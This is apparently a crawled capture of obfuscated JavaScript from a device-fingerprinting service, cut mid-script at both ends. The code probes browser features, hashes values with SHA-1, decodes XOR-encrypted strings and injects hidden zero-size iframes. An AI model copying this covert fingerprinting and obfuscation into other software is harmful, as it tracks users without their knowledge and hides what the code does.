}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(769,9)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null)||osNoUA===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(91,6)):null);
}}catch(err){}return null;},td_a:function(){var td_N=this.td_2t;if(td_N===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)&&this.td_4V===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null)){td_N=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null);
}this.td_2t=td_N;if(this.td_6X!==true||this.td_3a!==((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)){return;
}this.td_3a=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(778,11)):null);
this.td_3i=this.td_3a;var td_T=typeof this.td_4Q===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(789,6)):null)&&this.td_4Q!==null;
var td_E=td_T&&this.td_4Q.indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(795,6)):null))!==-1;
var td_Q=td_T&&this.td_4Q.indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null))!==-1;
if(td_Q){this.osNoUA=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null);
}if(td_E||td_Q){return;}this.td_4Q=this.td_3i;},td_X:function(td_W){return(typeof td_W!==[][[]]+""&&td_W!==null);},td_C:function(td_V){this.td_4Q=td_V;},td_O:function(){if(this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)||this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null)){td_4l.td_0g=td_S;
return;}if(td_4l.td_0g>td_H){return;}td_4l.td_0g=td_n;if(typeof td_2d!==[][[]]+""&&td_0W.td_X(navigator.userAgentData)&&td_0W.td_X(navigator.userAgentData.getHighEntropyValues)){var td_g=navigator.userAgentData.getHighEntropyValues([((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(801,15)):null)]);
if(td_0W.td_X(td_g)&&td_0W.td_X(td_g.then)){td_g.then(function(td_T){function td_M(td_k){return(typeof td_k!==[][[]]+""&&td_k!==null);}if(td_M(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)){if(td_M(td_T)&&td_M(td_T.platformVersion)&&td_M(td_T.platformVersion.split)){var td_V=parseInt(td_T.platformVersion.split(".")[0],10);
if(td_V>=13){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(646,10)):null));
td_4l.td_0g=td_A;}else{if(td_V>0){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null));
td_4l.td_0g=td_A;}else{td_4l.td_0g=td_S;}}}}else{if(td_M(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)){if(td_M(td_T)&&td_M(td_T.platformVersion)&&td_M(td_T.platformVersion.split)){var td_V=parseInt(td_T.platformVersion.split(".")[0],10);
if(td_V>0){td_0W.td_C(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(816,8)):null)+td_V);
td_4l.td_0g=td_A;}else{td_4l.td_0g=td_S;}}}}});}}},td_u:function(){if(this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)||this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null)){return false;
}try{if(td_0W.td_X(document.fonts)&&td_0W.td_X(document.fonts.check)){return document.fonts.check(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(824,23)):null));
}}catch(td_R){}return false;},td_t:{},td_q:{},td_v:{},td_r:{}};var td_1x={};td_1x.td_4r=function(td_i,td_T){td_T=(typeof td_T===[][[]]+"")?true:td_T;if(td_T){td_i=td_2Q.td_5n(td_i);}var td_e=[1518500249,1859775393,2400959708,3395469782];td_i+=String.fromCharCode(128);
var td_I=td_i.length/4+2;var td_j=Math.ceil(td_I/16);var td_y=new Array(td_j);for(var td_p=0;td_p<td_j;td_p++){td_y[td_p]=new Array(16);for(var td_g=0;td_g<16;td_g++){td_y[td_p][td_g]=(td_i.charCodeAt(td_p*64+td_g*4)<<24)|(td_i.charCodeAt(td_p*64+td_g*4+1)<<16)|(td_i.charCodeAt(td_p*64+td_g*4+2)<<8)|(td_i.charCodeAt(td_p*64+td_g*4+3));
}}td_y[td_j-1][14]=((td_i.length-1)*8)/Math.pow(2,32);td_y[td_j-1][14]=Math.floor(td_y[td_j-1][14]);td_y[td_j-1][15]=((td_i.length-1)*8)&4294967295;var td_V=1732584193;var td_s=4023233417;var td_W=2562383102;
var td_F=271733878;var td_U=3285377520;var td_G=new Array(80);var td_P,td_N,td_Y,td_R,td_w;for(var td_p=0;td_p<td_j;td_p++){for(var td_d=0;td_d<16;td_d++){td_G[td_d]=td_y[td_p][td_d];}for(var td_d=16;td_d<80;
td_d++){td_G[td_d]=td_1x.td_2F(td_G[td_d-3]^td_G[td_d-8]^td_G[td_d-14]^td_G[td_d-16],1);}td_P=td_V;td_N=td_s;td_Y=td_W;td_R=td_F;td_w=td_U;for(var td_d=0;td_d<80;td_d++){var td_m=Math.floor(td_d/20);var td_z=(td_1x.td_2F(td_P,5)+td_1x.f(td_m,td_N,td_Y,td_R)+td_w+td_e[td_m]+td_G[td_d])&4294967295;
td_w=td_R;td_R=td_Y;td_Y=td_1x.td_2F(td_N,30);td_N=td_P;td_P=td_z;}td_V=(td_V+td_P)&4294967295;td_s=(td_s+td_N)&4294967295;td_W=(td_W+td_Y)&4294967295;td_F=(td_F+td_R)&4294967295;td_U=(td_U+td_w)&4294967295;
}return td_1x.td_6s(td_V)+td_1x.td_6s(td_s)+td_1x.td_6s(td_W)+td_1x.td_6s(td_F)+td_1x.td_6s(td_U);};td_1x.f=function(td_E,td_B,td_b,td_R){switch(td_E){case 0:return(td_B&td_b)^(~td_B&td_R);case 1:return td_B^td_b^td_R;
case 2:return(td_B&td_b)^(td_B&td_R)^(td_b&td_R);case 3:return td_B^td_b^td_R;}};td_1x.td_2F=function(td_F,td_W){return(td_F<<td_W)|(td_F>>>(32-td_W));};td_1x.td_6s=function(td_k){var td_N="",td_V;for(var td_D=7;
td_D>=0;td_D--){td_V=(td_k>>>(td_D*4))&15;td_N+=td_V.toString(16);}return td_N;};var td_2Q={};td_2Q.td_5n=function(td_y){var td_V=td_y.replace(/[\u0080-\u07ff]/g,function(td_B){var td_I=td_B.charCodeAt(0);
return String.fromCharCode(192|td_I>>6,128|td_I&63);});td_V=td_V.replace(/[\u0800-\uffff]/g,function(td_I){var td_B=td_I.charCodeAt(0);return String.fromCharCode(224|td_B>>12,128|td_B>>6&63,128|td_B&63);
});return td_V;};function td_4O(td_x){return td_1x.td_4r(td_x,true);}td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7=new td_4l.td_1X("\x64\x38\x36\x31\x64\x34\x36\x34\x65\x37\x64\x31\x34\x32\x61\x39\x62\x64\x37\x65\x65\x63\x36\x36\x32\x37\x39\x62\x32\x34\x61\x37\x35\x34\x30\x39\x30\x34\x30\x32\x35\x30\x30\x31\x30\x30\x30\x33\x35\x64\x30\x65\x30\x35\x35\x33\x35\x37\x35\x36\x30\x34\x35\x66\x30\x37\x30\x61\x37\x65\x32\x33\x33\x37\x32\x32\x37\x62\x37\x33\x35\x62\x35\x31\x34\x62\x30\x33\x35\x66\x35\x31\x30\x34\x35\x61\x31\x34\x34\x63\x34\x66\x35\x30\x31\x36\x35\x64\x35\x37\x31\x39\x30\x31\x35\x65\x31\x37\x35\x30\x35\x36\x35\x65\x30\x34\x35\x64\x30\x33\x31\x36\x35\x65\x30\x34\x34\x38\x30\x62\x35\x66\x35\x32\x35\x36\x35\x32\x35\x37\x34\x66\x30\x33\x34\x37\x30\x30\x35\x39\x30\x30\x35\x61\x35\x39\x34\x39\x30\x37\x35\x62\x35\x61\x35\x62\x31\x37\x30\x64\x31\x36\x35\x36\x35\x36\x35\x33\x34\x39\x30\x39\x34\x65\x35\x34\x31\x62\x35\x35\x34\x39\x35\x33\x31\x66\x30\x64\x31\x32\x35\x31\x35\x35\x30\x64\x35\x33\x34\x30\x35\x62\x35\x62\x30\x31\x35\x65\x34\x32\x30\x61\x34\x34\x34\x34\x35\x39\x34\x37\x30\x63\x34\x33\x30\x64\x35\x65\x35\x61\x30\x38\x30\x30\x35\x62\x31\x31\x30\x62\x35\x62\x31\x30\x31\x31\x30\x36\x30\x64\x31\x36\x34\x36\x35\x38\x34\x39\x35\x38\x31\x66\x30\x36\x35\x31\x30\x37\x35\x66\x31\x38\x35\x61\x35\x34\x30\x32\x34\x30\x30\x63\x31\x39\x35\x37\x30\x37\x35\x34\x30\x61\x31\x34\x35\x30\x30\x65\x34\x62\x30\x36\x30\x31\x34\x35\x35\x66\x35\x35\x31\x33\x34\x65\x34\x35\x34\x30\x35\x34\x35\x37\x30\x64\x35\x63\x35\x37\x30\x34\x37\x61\x33\x37\x36\x30\x37\x62\x37\x64\x35\x36\x31\x61\x36\x65\x37\x39\x32\x39\x37\x66\x33\x30\x36\x35\x36\x34\x31\x63\x35\x32\x31\x37\x35\x32\x32\x39\x34\x34\x31\x64\x30\x38\x30\x66\x30\x34\x31\x38\x36\x61\x37\x61\x37\x35\x32\x61\x36\x36\x36\x30\x33\x31\x37\x61\x30\x64\x35\x62\x34\x34\x35\x65\x31\x37\x35\x62\x35\x30\x34\x30\x34\x62\x36\x66\x32\x39\x37\x64\x37\x63\x36\x36\x33\x35\x36\x39");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}td_4l.td_0p=function(){for(var td_Y=0;td_Y<td_4l.td_4W.length;++td_Y){td_4l.td_4W[td_Y]();}};td_4l.td_4J=function(td_V,td_l){try{var td_e=td_V.length+"&"+td_V;
var td_U="";var td_j=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(0,16)):null);
for(var td_E=0,td_y=0;td_E<td_e.length;td_E++){var td_I=td_e.charCodeAt(td_E)^td_l.charCodeAt(td_y)&10;if(++td_y===td_l.length){td_y=0;}td_U+=td_j.charAt((td_I>>4)&15);td_U+=td_j.charAt(td_I&15);}return td_U;
}catch(td_Q){return null;}};td_4l.td_3b=function(){try{var td_i=window.top.document;var td_j=td_i.forms.length;return td_i;}catch(td_U){return document;}};td_4l.td_3O=function(td_y){try{var td_e;if(typeof td_y===[][[]]+""){td_e=window;
}else{if(td_y==="t"){td_e=window.top;}else{if(td_y==="p"){td_e=window.parent;}else{td_e=window;}}}var td_T=td_e.document.forms.length;return td_e;}catch(td_N){return window;}};td_4l.add_lang_attr_html_tag=function(td_T){try{if(td_T===null){return;
}var td_k=td_T.getElementsByTagName(Number(485781).toString(30));if(td_k[0].getAttribute(Number(296632).toString(24))===null||td_k[0].getAttribute(Number(296632).toString(24))===""){td_k[0].setAttribute(Number(296632).toString(24),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(16,2)):null));
}else{}}catch(td_z){}};td_4l.load_iframe=function(td_e,td_i){var td_m=td_0Z(5);if(typeof(td_4E)!==[][[]]+""){td_4E(td_m,((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(18,6)):null));
}var td_R=td_i.createElement(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(24,6)):null));
td_R.id=td_m;td_R.title=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(30,5)):null);
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(35,13)):null),Number(890830).toString(31));
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(48,11)):null),Number(890830).toString(31));
td_R.width="0";td_R.height="0";if(typeof td_R.tabIndex!==[][[]]+""){td_R.tabIndex=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(59,2)):null);
}if(typeof td_3n!==[][[]]+""&&td_3n!==null){td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(61,7)):null),td_3n);
}td_R.style=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(68,83)):null);
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(151,3)):null),td_e);
td_i.body.appendChild(td_R);};td_4l.csp_nonce=null;td_4l.td_3T=function(td_E){if(typeof td_E.currentScript!==[][[]]+""&&td_E.currentScript!==null){var td_l=td_E.currentScript.getAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null));
if(typeof td_l!==[][[]]+""&&td_l!==null&&td_l!==""){td_4l.csp_nonce=td_l;}else{if(typeof td_E.currentScript.nonce!==[][[]]+""&&td_E.currentScript.nonce!==null&&td_E.currentScript.nonce!==""){td_4l.csp_nonce=td_E.currentScript.nonce;
}}}};td_4l.td_2x=function(td_y){if(td_4l.csp_nonce!==null){td_y.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null),td_4l.csp_nonce);
if(td_y.getAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null))!==td_4l.csp_nonce){td_y.nonce=td_4l.csp_nonce;
}}};td_4l.td_3V=function(){try{return new ActiveXObject(activeXMode);}catch(td_y){return null;}};td_4l.td_4B=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_V=[((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(159,18)):null),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(177,14)):null),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(191,17)):null)];
for(var td_E=0;td_E<td_V.length;td_E++){var td_T=td_4l.td_3V(td_V[td_E]);if(td_T!==null){return td_T;}}}return null;};td_2V();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/top_fp.html;CIS3SID=472B3BCA442FB01D7852599202F38A44?org_id=k8vif92e&session_id=discount2wayradiob6cafcaf-ffee-44a3-82de-72f57e17c6a3&nonce=d132e4e1433713e3
body_size: 14776
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_4l=td_4l||{};td_4l.td_1w=function(td_H,td_w){try{var td_v=[""];var td_W=0;for(var td_I=0;td_I<td_w.length;++td_I){td_v.push(String.fromCharCode(td_H.charCodeAt(td_W)^td_w.charCodeAt(td_I)));td_W++;
if(td_W>=td_H.length){td_W=0;}}return td_v.join("");}catch(td_G){return null;}};td_4l.td_1X=function(td_c){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_c;this.td_d="";this.td_f=function(td_l,td_S){if(0===this.td_d.length){var td_Z=this.td_c.substr(0,32);
var td_W="";for(var td_k=32;td_k<td_c.length;td_k+=2){td_W+=String.fromCharCode(parseInt(td_c.substr(td_k,2),16));}this.td_d=td_4l.td_1w(td_Z,td_W);}if(this.td_d.substr){return this.td_d.substr(td_l,td_S);
}};}catch(td_n){}return null;};td_4l.td_2e=function(td_q){if(td_q===null||td_q.length===null||!String||!String.fromCharCode){return null;}var td_x=null;try{var td_p="";var td_L=[];var td_X=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_O=0;for(var td_C=0;td_C<td_q.length;++td_C){if(65+td_O>=126){td_O=0;}var td_m=(td_X+td_q.charCodeAt(td_O++)).slice(-3);td_L.push(td_m);}var td_g=td_L.join("");td_O=0;for(var td_C=0;td_C<td_g.length;
++td_C){if(65+td_O>=126){td_O=0;}var td_B=String.fromCharCode(65+td_O++);if(td_B!==[][[]]+""){td_p+=td_B;}}td_x=td_4l.td_1w(td_p,td_g);}catch(td_k){return null;}return td_x;};td_4l.td_1e=function(td_R){if(td_R===null||td_R.length===null){return null;
}var td_X="";try{var td_G="";var td_f=0;for(var td_T=0;td_T<td_R.length;++td_T){if(65+td_f>=126){td_f=0;}var td_l=String.fromCharCode(65+td_f++);if(td_l!==[][[]]+""){td_G+=td_l;}}var td_H=td_4l.td_1w(td_G,td_R);
var td_W=td_H.match(/.{1,3}/g);for(var td_T=0;td_T<td_W.length;++td_T){td_X+=String.fromCharCode(parseInt(td_W[td_T],10));}}catch(td_J){return null;}return td_X;};var td_1x={};td_1x.td_4r=function(td_i,td_T){td_T=(typeof td_T===[][[]]+"")?true:td_T;if(td_T){td_i=td_2Q.td_5n(td_i);}var td_e=[1518500249,1859775393,2400959708,3395469782];td_i+=String.fromCharCode(128);
var td_I=td_i.length/4+2;var td_j=Math.ceil(td_I/16);var td_y=new Array(td_j);for(var td_p=0;td_p<td_j;td_p++){td_y[td_p]=new Array(16);for(var td_g=0;td_g<16;td_g++){td_y[td_p][td_g]=(td_i.charCodeAt(td_p*64+td_g*4)<<24)|(td_i.charCodeAt(td_p*64+td_g*4+1)<<16)|(td_i.charCodeAt(td_p*64+td_g*4+2)<<8)|(td_i.charCodeAt(td_p*64+td_g*4+3));
}}td_y[td_j-1][14]=((td_i.length-1)*8)/Math.pow(2,32);td_y[td_j-1][14]=Math.floor(td_y[td_j-1][14]);td_y[td_j-1][15]=((td_i.length-1)*8)&4294967295;var td_V=1732584193;var td_s=4023233417;var td_W=2562383102;
var td_F=271733878;var td_U=3285377520;var td_G=new Array(80);var td_P,td_N,td_Y,td_R,td_w;for(var td_p=0;td_p<td_j;td_p++){for(var td_d=0;td_d<16;td_d++){td_G[td_d]=td_y[td_p][td_d];}for(var td_d=16;td_d<80;
td_d++){td_G[td_d]=td_1x.td_2F(td_G[td_d-3]^td_G[td_d-8]^td_G[td_d-14]^td_G[td_d-16],1);}td_P=td_V;td_N=td_s;td_Y=td_W;td_R=td_F;td_w=td_U;for(var td_d=0;td_d<80;td_d++){var td_m=Math.floor(td_d/20);var td_z=(td_1x.td_2F(td_P,5)+td_1x.f(td_m,td_N,td_Y,td_R)+td_w+td_e[td_m]+td_G[td_d])&4294967295;
td_w=td_R;td_R=td_Y;td_Y=td_1x.td_2F(td_N,30);td_N=td_P;td_P=td_z;}td_V=(td_V+td_P)&4294967295;td_s=(td_s+td_N)&4294967295;td_W=(td_W+td_Y)&4294967295;td_F=(td_F+td_R)&4294967295;td_U=(td_U+td_w)&4294967295;
}return td_1x.td_6s(td_V)+td_1x.td_6s(td_s)+td_1x.td_6s(td_W)+td_1x.td_6s(td_F)+td_1x.td_6s(td_U);};td_1x.f=function(td_E,td_B,td_b,td_R){switch(td_E){case 0:return(td_B&td_b)^(~td_B&td_R);case 1:return td_B^td_b^td_R;
case 2:return(td_B&td_b)^(td_B&td_R)^(td_b&td_R);case 3:return td_B^td_b^td_R;}};td_1x.td_2F=function(td_F,td_W){return(td_F<<td_W)|(td_F>>>(32-td_W));};td_1x.td_6s=function(td_k){var td_N="",td_V;for(var td_D=7;
td_D>=0;td_D--){td_V=(td_k>>>(td_D*4))&15;td_N+=td_V.toString(16);}return td_N;};var td_2Q={};td_2Q.td_5n=function(td_y){var td_V=td_y.replace(/[\u0080-\u07ff]/g,function(td_B){var td_I=td_B.charCodeAt(0);
